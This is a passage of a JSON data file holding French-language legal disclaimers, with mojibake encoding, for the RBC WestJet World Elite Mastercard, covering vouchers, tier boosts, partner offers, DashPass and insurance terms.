effectuÃ©e avant la date dâ€™expiration. Le voyage peut avoir lieu en tout temps jusquâ€™Ã  la fin du calendrier des vols.<br/><br/>Toute demande dâ€™Ã©change dâ€™un bon pour compagnon World Elite contre un CVU sera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e. Un CVU peut Ãªtre appliquÃ© au montant total de la rÃ©servation, y compris les taxes et les frais, dâ€™un vol exploitÃ© par WestJet. Toute valeur rÃ©siduelle du CVU aprÃ¨s la date dâ€™expiration sera perdue. Le CVU peut Ãªtre appliquÃ© Ã  de multiples nouvelles rÃ©servations tant quâ€™il demeure valide et que la personne dont le nom y figure est celle qui voyage, jusquâ€™Ã  ce quâ€™il soit intÃ©gralement utilisÃ©. Le CVU nâ€™a aucune valeur marchande, nâ€™est pas transfÃ©rable et ne sâ€™applique pas aux rÃ©servations de voyage de groupe.</p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux admissibles dâ€™une carte WestJet World Elite Mastercard RBC peuvent Ã©changer chaque bon pour compagnon valide contre deux (2) bons desalons dâ€™aÃ©roport de partenaire de WestJet (Â« bons de salons Â»). Les dÃ©tenteurs de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit WestJet World Elite Mastercard RBC ne sont pas admissibles aux bons de salons. Tous les Ã©changes de bon pour compagnon World Elite contre des bons de salonsdoivent Ãªtre effectuÃ©s dans votre compte RÃ©compenses WestJet, et les bons de salonsobtenus doivent Ãªtre utilisÃ©s avant leur expiration. Les titulaires principaux admissibles pourront consulter les bons de salonset leurs dates dâ€™expiration Ã  la section Bons de leur compte RÃ©compenses WestJet. Les bons de salonsauront la mÃªme date dâ€™expiration que le bon pour compagnon utilisÃ© pour lâ€™Ã©change. Si vous avez plusieurs bons pour compagnon World Elite, le premier qui arrive Ã  expiration sera le premier Ã©changÃ©. Ouvrez une session Ã  westjet.com pour voir les bons disponibles. Si un bon de salonsobtenu en Ã©change dâ€™un bon pour compagnon World Elite expire avant son utilisation, il ne sera plus valide. Toute demande dâ€™Ã©change dâ€™un bon pour compagnon contre deux (2) bons de salonssera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e.<br/><br/>Les bons de salonspeuvent Ãªtre utilisÃ©s par le titulaire principal admissible et les personnes qui voyagent sur la mÃªme rÃ©servation. Les personnes autres que le titulaire principal admissible ne peuvent utiliser les bons de salonsque sâ€™ils sont accompagnÃ©s par le titulaire principal admissible et quâ€™ils prennent un vol WestJet le mÃªme jour mÃªme Ã  partir du mÃªme aÃ©roport. Si le titulaire principal admissible a dÃ©jÃ  accÃ¨s aux salons de compagnies aÃ©riennes partenaires parce quâ€™il bÃ©nÃ©ficie dâ€™un niveau Platine, Or ou Argent, les personnes qui lâ€™accompagnent peuvent, elles aussi, Ãªtre admises dans ces salons. Les bons de salonsne sont valides que dans les salons dâ€™aÃ©roport de sociÃ©tÃ©s aÃ©riennes partenaires de WestJet jusquâ€™Ã  trois heures avant le dÃ©part du vol. Vous trouverez la liste des salons Ã  westjet.com/salons. Le titulaire principal admissible doit prÃ©senter une carte dâ€™embarquement valide indiquant son ID RÃ©compenses WestJet et un numÃ©ro de vol WestJet en partance au moment Ã  lâ€™entrÃ©e au salon. Il nâ€™est pas nÃ©cessaire de prÃ©senter une copie imprimÃ©e du bon. Les bons de salonsne sont valables que pour les vols commercialisÃ©s par WestJet (identifiÃ©s par un code de transporteur WS prÃ©cÃ©dant le numÃ©ro de vol) ; ils ne sont pas valables pour les itinÃ©raires commercialisÃ©s par un partenaire.<br/><br/>Les bons de salonsdoivent Ãªtre utilisÃ©s comme il est dÃ©crit. Ils nâ€™ont aucune valeur marchande et ne sont pas transfÃ©rables. Les bons de salonset les bons pour compagnon World Elite inutilisÃ©s seront automatiquement annulÃ©s si vous fermez votre compte WestJet World Elite Mastercard RBC. Banque Royale du Canada et WestJet se rÃ©servent le droit de modifier, dâ€™annuler ou de retirer la prÃ©sente offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez acceptÃ©e. Les conditions applicables aux bons de salonssont Ã©tablies par WestJet, et WestJet se rÃ©serve le droit de modifier ou de retirer cette offre Ã  tout moment. Pour en savoir plus sur les bons de salons, allez Ã  westjet.com/loungevoucher. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux dâ€™un compte de carte de crÃ©dit WestJet World Elite Mastercardâ€¡ RBCÂ® et WestJet World Elite Mastercard dâ€™entrepriseâ€¡ RBCÂ® (Â« titulaire(s) admissible(s) Â») auront accÃ¨s Ã  une version amÃ©liorÃ©e de la Â« Propulsion vers dâ€™autres niveaux Â», un avantage annuel visant Ã  aider les titulaires admissibles Ã  atteindre le niveau Argent, Or ou Platine plus rapidement chaque annÃ©e, en leur offrant une mÃ©thode supplÃ©mentaire dâ€™accumuler des dÃ©penses reconnues de niveau.<br/><br/>Les titulaires admissibles obtiendront lâ€™Ã©quivalent de 200 $ CA en dÃ©penses reconnues de niveau pour chaque tranche de 5 000 $ dâ€™achats admissibles (tels que dÃ©finis ci-dessous)\n(Â« Propulsion vers dâ€™autres niveaux Â») portÃ©s Ã  leur compte de carte de crÃ©dit WestJet World Elite Mastercardâ€¡ RBCÂ® ou WestJet World Elite Mastercard dâ€™entrepriseâ€¡ RBCÂ® (chacun, Â« compte admissible World Elite RBC Â») au cours dâ€™une annÃ©e dâ€™admissibilitÃ© (telle que dÃ©finie ci-dessous). Les Propulsions vers dâ€™autres niveaux seront ajoutÃ©es aux dÃ©penses reconnues de niveau et compteront pour lâ€™atteinte du prochain niveau de RÃ©compenses WestJet. Si un titulaire admissible dÃ©tient deux (2) comptes World Elite RBC admissibles, les achats admissibles (tels que dÃ©finis ci-dessous) effectuÃ©s avec les deux comptes seront combinÃ©s pour atteindre les 5 000 $ dâ€™achats admissibles.<br/><br/>Applicable aux titulaires de cartes admissibles actuels avant le 30 avril 2025 : Les achats admissibles (tels que dÃ©finis ci-dessous) figurant sur les relevÃ©s mensuels de janvier, de fÃ©vrier, de mars et dâ€™avril 2025 dâ€™un titulaire de carte admissible seront pris en compte dans le calcul des dÃ©penses dans le cadre de la nouvelle Propulsion vers dâ€™autres niveaux pour chaque tranche de 5 000 $ dâ€™achats admissibles, en plus de toute Propulsion additionnelle qui sera crÃ©ditÃ©e par WestJet au compte RÃ©compenses WestJet du titulaire en mai.\nÂ« Achats admissibles Â» dÃ©signe le total des opÃ©rations dâ€™achat nettes, effectuÃ©es par tous les titulaires de carte du compte World Elite RBC admissible, qui figurent sur les relevÃ©s mensuels du compte World Elite RBC admissible prÃ©parÃ©s au cours dâ€™une annÃ©e dâ€™admissibilitÃ© (telle que dÃ©finie ci-dessous), moins les retours, les autres crÃ©dits, les frais, les frais dâ€™intÃ©rÃªt et les avances de fonds (comme les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des frais prÃ©autorisÃ©s Ã©tablis auprÃ¨s\ndâ€™un commerÃ§ant).<br/><br/>Â« Lâ€™annÃ©e dâ€™admissibilitÃ© Â» sâ€™Ã©tend du 1er janvier au 31 dÃ©cembre de chaque annÃ©e civile. Pour les nouveaux comptes World Elite RBC admissibles, il sâ€™agit de la pÃ©riode comprise entre la date du premier relevÃ© mensuel du compte World Elite RBC admissible et le 31 dÃ©cembre.\nUne Propulsion vers dâ€™autres niveaux peut Ãªtre accordÃ©e jusquâ€™Ã  cinquante (50) fois par annÃ©e dâ€™admissibilitÃ©, ce qui Ã©quivaut Ã  10 000 $ CA en dÃ©penses reconnues de niveau. <br/><br/>Une Propulsion vers dâ€™autres niveaux sera accordÃ©e environ dix (10) jours ouvrables aprÃ¨s la date du relevÃ© mensuel pour lequel le montant de 5 000 $ dâ€™achats admissibles est atteint.\nPour chaque annÃ©e dâ€™admissibilitÃ©, les Propulsions vers dâ€™autres niveaux sont accordÃ©es en fonction du total des achats admissibles portÃ©s au(x) compte(s) World Elite RBC admissible(s) jusquâ€™Ã  la date du relevÃ© mensuel de dÃ©cembre (câ€™est-Ã -dire la date Ã  laquelle le relevÃ© est Ã©mis). Cela signifie que certains achats effectuÃ©s en dÃ©cembre peuvent ne pas Ãªtre pris en compte dans le calcul des 5 000 $ dâ€™achats admissibles pour cette annÃ©e dâ€™admissibilitÃ©. Par exemple, si les relevÃ©s mensuels sont Ã©mis le 27e jour de chaque mois et quâ€™un achat est effectuÃ© le 28 dÃ©cembre, la transaction sera inscrite sur le relevÃ© mensuel de janvier et ne sera pas prise en compte dans le calcul des 5 000 $ dâ€™achats admissibles pour lâ€™annÃ©e dâ€™admissibilitÃ© en cours. Les Propulsions vers dâ€™autres niveaux et les achats admissibles seront remis Ã  zÃ©ro (0) au dÃ©but de chaque annÃ©e dâ€™admissibilitÃ©.<br/><br/>Pour quâ€™un titulaire de carte admissible obtienne une Propulsion vers dâ€™autres niveaux, son compte World Elite RBC admissible doit Ãªtre ouvert et en rÃ¨gle au moment oÃ¹ la Propulsion vers\ndâ€™autres niveaux est accordÃ©e. Si un compte World Elite RBC admissible est fermÃ© avant la fin dâ€™une annÃ©e dâ€™admissibilitÃ©, WestJet se rÃ©serve le droit de supprimer toute Propulsion vers dâ€™autres niveaux ou tout surclassement de niveau que le titulaire de carte admissible aurait pu obtenir grÃ¢ce Ã  cet avantage.<br/><br/>Les dÃ©penses reconnues de niveau accumulÃ©es grÃ¢ce Ã  la Propulsion vers dâ€™autres niveaux nâ€™ont aucune valeur monÃ©taire ou autre valeur dâ€™Ã©change et ne peuvent pas Ãªtre vendues ou transfÃ©rÃ©es.<br/><br/>WestJet et la Banque Royale du Canada se rÃ©servent le droit de modifier ou de retirer lâ€™avantage de la Propulsion vers dâ€™autres niveaux en tout temps.</p> </div> </div>",
        "legal_bug": "11",
        "expires_with_offer": false,
        "order": 12
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'>Le programme Mastercard Travel Pass, fourni par DragonPass, est un avantage offert aux titulaires dâ€™une carte WestJet World Elite Mastercard RBC valide et admissible. Chaque titulaire dâ€™une carte World Elite Mastercard admissible a droit Ã  une adhÃ©sion gratuite aux salons dâ€™aÃ©roport participant au programme DragonPass (tant quâ€™il demeure titulaire de la carte World Elite Mastercard). Lâ€™accÃ¨s aux salons dâ€™aÃ©roport DragonPass participants coÃ»te 32 $ US par personne (sujet Ã  changement) par visite. Ces frais seront portÃ©s Ã  la carte World Elite Mastercard associÃ©e Ã  lâ€™adhÃ©sion au programme. Les avantages du programme DragonPass ne sâ€™appliquent pas Ã  tous les salons, notamment (en date du 30 mai 2022) le salon Ã‰lÃ©vation WestJet de Calgary. Pour obtenir une liste complÃ¨te des salons dâ€™aÃ©roport DragonPass participants, de mÃªme que des renseignements sur leurs services, leurs heures dâ€™ouverture et toute restriction, les titulaires de la carte peuvent consulter le site <a href='https://airport.mastercard.com/fr-CA' class='externalsite-link' target='_blank'>airport.mastercard.com</a>. En utilisant cet avantage, vous signifiez que vous acceptez lâ€™ensemble des conditions dâ€™utilisation de DragonPass, y compris les politiques de sÃ©curitÃ© et de confidentialitÃ© accessibles Ã  <a href='https://www.mastercardtravelpass.dragonpass.com/?lang=fr-CA' class='externalsite-link' target='_blank'>mastercardtravelpass.dragonpass.com/?lang=fr-CA</a>. Ces politiques peuvent Ãªtre modifiÃ©es ou mises Ã  jour Ã  tout moment et sans prÃ©avis. RBC se rÃ©serve le droit de modifier ou dâ€™annuler cet avantage Ã  tout moment et sans prÃ©avis. Mastercard Travel Pass, les salons dâ€™aÃ©roport DragonPass et les services connexes sont fournis par DragonPass, et non par Banque Royale du Canada (Â« RBC Â»). RBC ne peut en aucun cas Ãªtre tenue responsable des Ã©ventuels rÃ©clamations ou dommages dÃ©coulant de lâ€™utilisation de Mastercard Travel Pass ou des services des salons dâ€™aÃ©roport DragonPass. Mastercard se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cet avantage Ã  tout moment, mÃªme aprÃ¨s votre inscription Ã  Mastercard Travel Pass.</p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 13
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'>Afin de vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou de crÃ©dit RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise RBC et une (1) carte de dÃ©bit dâ€™entreprise RBC Ã  une carte Petro-Points. Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou avoir tÃ©lÃ©chargÃ© lâ€™appli Mobile RBC pour lier une carte RBC Ã  votre carte Petro-Points. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les Ã©conomies et les points en prime puissent sâ€™appliquer Ã  vos achats en raison du traitement de la liaison de la carte. Par Â« carte RBC liÃ©e Â», on entend une carte RBC liÃ©e Ã  un compte Petro-Points. Votre carte RBC liÃ©e tient lieu de carte Petro-Points. Vous accumulez automatiquement des Petro-Points, sans avoir besoin de glisser votre carte Petro-Points, quand vous payez des achats admissibles avec votre carte RBC liÃ©e Ã  un Ã©tablissement Petro-Canada. Vous pouvez Ã©changer vos Petro-Points Ã  Petro-Canada au moyen de votre carte RBC liÃ©e. Chaque fois que vous utilisez votre carte RBC liÃ©e pour acheter toute qualitÃ© de carburant ou de diesel Ã  un Ã©tablissement Petro-Canada, vous Ã©conomisez trois cents (3 Â¢) le litre au moment de lâ€™opÃ©ration.<br/><br/>Chaque fois que vous utilisez votre carte RBC liÃ©e pour rÃ©gler des achats admissibles Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de Petro-Points que vous en obtenez normalement, conformÃ©ment aux conditions du programme Petro-Points accessibles au <a href='https://www.petro-canada.ca/fr/personnel/conditions'>www.petro-canada.ca/fr/personnel/conditions</a>. Les Petro-Points ne sont pas accordÃ©s pour lâ€™achat de produits du tabac, de produits de vapotage, de cartes-cadeaux et de billets de transport en commun, et pour les taxes sur les achats non pÃ©troliers.</p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 14
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class=\"disclaimer\">     Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise admissible Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les entreprises clientes de RBC ne pourront pas lier plus de deux (2) cartes de crÃ©dit dâ€™entreprise et une (1) carte de dÃ©bit RBC Ã  une carte Be Well.     <br><br>     Les cartes de dÃ©bit RBC admissibles sont les cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et des services auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal pouvant accepter les paiements par carte de dÃ©bit.     <br><br>     Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux jours ouvrables avant que les points Be Well puissent sâ€™appliquer Ã  votre achat en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles au <a href=\"https://www.letsbewell.ca/terms-conditions\" target=\"_blank\" class=\"externalsite-link\">https://www.letsbewell.ca/terms-conditions</a>.     <br><br>     Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac, produits qui contiennent de la codÃ©ine, billets de loterie, alcool, consignes de bouteilles, cartes-cadeaux, cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil, billets dâ€™Ã©vÃ©nement, titres de transport (billets et laissez-passer), opÃ©rations effectuÃ©es au bureau de poste, timbres, photos de passeport, remises en argent, cadeaux avec achats, frais de livraison, taxation environnementale, services/locations pour des soins de santÃ© Ã  domicileâ€‰et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class=\"disclaimer\">Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour la livraison sans frais de commandes de 15&nbsp;$ ou plus auprÃ¨s de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner Ã  la DashPass en ajoutant une carte de crÃ©dit RBC admissible, accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash au <a href=\"https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA\" target=\"_blank\" class=\"externalsite-link\">https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>.<br><br>Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible.<br><br>Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« abonnement gratuit Ã  la DashPass Â») et vous aurez droit Ã  un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass.<br><br>Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass.<br><br>Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash.<br><br>Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple si, le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass, vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte.<br><br>Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes :<br><br>Ã€ titre de titulaire dâ€™une carte Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC.<br><br>Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.<br><br>Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes :<br><br>Visa RÃ©compenses RBC+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC avec option Ã  taux dâ€™intÃ©rÃªt rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or RBC en dollars US, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC.<br><br>Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.<br><br>DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de la DashPass, y compris des avantages DashPass, et de lâ€™administration de la DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, allez au <a href=\"https://www.doordash.com/fr-CA/dashpass\" target=\"_blank\" class=\"externalsite-link\">www.doordash.com/dashpass</a>. Pour obtenir toutes les conditions du programme DashPass pour RBC, allez au <a href=\"https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf\" target=\"_blank\" class=\"standalone-pdf\">https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>.<br><br>DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats admissibles dans les restaurants participants (la commande doit Ãªtre dâ€™au moins 15&nbsp;$ CA, taxes et frais en sus) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA, taxes en sus. Pour en savoir plus sur DashPass, allez au <a href=\"https://www.doordash.com/fr-CA/dashpass\" target=\"_blank\" class=\"externalsite-link\">www.doordash.com/fr-CA/dashpass</a>.\n                                            </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-16'> <div class='table-cell'>16</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™assurance annulation et interruption de voyage ne rembourse que les pÃ©nalitÃ©s dâ€™annulation en vigueur Ã  la date de survenance de la cause dâ€™annulation ou dâ€™interruption, Ã  la condition que votre voyage ait Ã©tÃ© rÃ©glÃ© avec votre carte WestJet World Elite Mastercard RBC ou vos points WestJet. Le montant dâ€™assurance maximal pour chaque personne assurÃ©e est de 1 500 $ par voyage, jusquâ€™Ã  concurrence dâ€™un total de 5 000 $. Lâ€™assurance couvre les annulations de voyage admissibles qui surviennent Ã  compter du 5 novembre 2025.<br/><br/>Lâ€™assurance appareil mobile offre une couverture jusquâ€™Ã  concurrence de 1 500 $ en cas de perte, de vol, de dommage accidentel ou de panne mÃ©canique de votre appareil mobile achetÃ© intÃ©gralement avec votre carte WestJet World Elite Mastercard RBC ou avec vos points WestJet. Cette protection entre en vigueur le 5 novembre 2025.<br/><br/>Les couvertures dâ€™assurance sont Ã©tablies par la Compagnie dâ€™assurance RBC du Canada, Ã  lâ€™exception de lâ€™assurance collision et dommages sans franchise pour vÃ©hicule de location, qui est Ã©tablie par Aviva, Compagnie dâ€™Assurance GÃ©nÃ©rale. Elles sont offertes aux rÃ©sidents canadiens seulement et sont assujetties Ã  des conditions, des restrictions et des exclusions.  Pour en savoir plus sur les protections dâ€™assurance, veuillez consulter votre certificat dâ€™assurance au <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html</a>. </p> </div> </div>",
        "legal_bug": "16",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'>Le tarif Exclusif aux membres (Ã‰conomie) est rÃ©duit du tarif Ã‰cono. Le tarif Exclusif aux membres (PrivilÃ¨ge) est rÃ©duit du tarif PrivilÃ¨ge. Le tarif Exclusif aux membres (Affaires) est rÃ©duit du tarif Affaires. Les tarifs Exclusifs aux membres ne sont pas rÃ©duits sur les tarifs suivants : UltraBase, Ã‰conoFlex, PrivilÃ¨geFlex et AffairesFlex. Pour en savoir plus, allez au <a href='https://www.westjet.com/fr-ca/recompenses/exclusif-aux-membres'>https://www.westjet.com/fr-ca/recompenses/exclusif-aux-membres</a></p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'>Les dollars WestJet requis pour les destinations indiquÃ©es sont fondÃ©s sur une analyse effectuÃ©e par WestJet au cours de la pÃ©riode allant novembre 2024 Ã  FÃ©vrier 2025 pour les rÃ©servations en Ã‰conomie au dÃ©part des aÃ©roports internationaux de Toronto, de Calgary et de Vancouver. Pour les voyages effectuÃ©s pendant les pÃ©riodes achalandÃ©es, le montant de dollars WestJet requis pour ces destinations pourrait Ãªtre plus Ã©levÃ©. Offre sous rÃ©serve de disponibilitÃ©. En raison des restrictions de voyage, des recommandations des gouvernements et de la quantitÃ© de demandes des passagers, les destinations offertes peuvent varier. La valeur en dollars WestJet ne comprend pas les taxes, les frais, les supplÃ©ments et autres FTA qui sâ€™appliquent.</p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™appli Mobile RBC est exploitÃ©e par Banque Royale du Canada, RBC Placements en Direct Inc. et RBC Dominion valeurs mobiliÃ¨res Inc.</p> </div> </div>",
        "legal_bug": "19",
        "expires_with_offer": false,
        "order": 20
      }
    ]
  },
  "olb_features": {
    "offer": {},
    "default": {
      "asc": "3D2090",
      "heading_banner_flag": false,
      "heading_banner_text": "Offre spÃ©ciale",
      "heading": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup><a href='#legal-1' class='scrollto'>1</a></sup>, une valeur de voyage pouvant atteindre 700 $",
      "details_banner_flag": false,
      "details_banner_text": "Offre spÃ©ciale",
      "details": [
        "<li>Obtenez jusquâ€™Ã  70&nbsp;000 points WestJet lorsque vous dÃ©pensez 5 000 $ ou plus pendant les trois premiers mois<sup><a href='#legal-1' class='scrollto'>1</a></sup>.</li>",
        "<li>Les points WestJet peuvent dÃ©sormais servir Ã  couvrir le coÃ»t total de votre vol ou de votre forfait Vacances WestJet ou Vacances Sunwing, taxes et frais inclus<sup><a href=\"#legal-7\" class=\"scrollto\">7</a></sup>.</li>",
